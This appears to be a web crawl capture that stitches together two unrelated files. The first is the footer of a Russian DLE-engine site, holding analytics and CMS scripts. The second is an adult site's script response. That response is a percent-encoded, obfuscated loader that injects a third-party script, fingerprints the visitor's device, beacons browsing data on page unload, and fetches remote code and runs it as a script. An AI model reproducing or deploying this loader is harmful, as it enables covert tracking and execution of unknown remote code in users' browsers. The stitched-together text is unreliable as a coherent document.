<script type="d2508a9b51dd872762bc9c0f-text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28001322 = new Ya.Metrika({
                    id:28001322,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28001322" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
              
                <!-- tiz -->
                  
              <script type="d2508a9b51dd872762bc9c0f-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

</script>
        <script type="d2508a9b51dd872762bc9c0f-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;18"></script>
<script type="d2508a9b51dd872762bc9c0f-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;18"></script>
        </noindex>
   
   </div>

</footer>
   </div>   
<script type="d2508a9b51dd872762bc9c0f-text/javascript" src="/js9254/0e9a2c7e2f5a77.js" async></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d2508a9b51dd872762bc9c0f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2101c9b51a39427abc5dacd4f51b981a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js2/code.php
body_size: 1135
content:
document.write(decodeURIComponent("%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20"));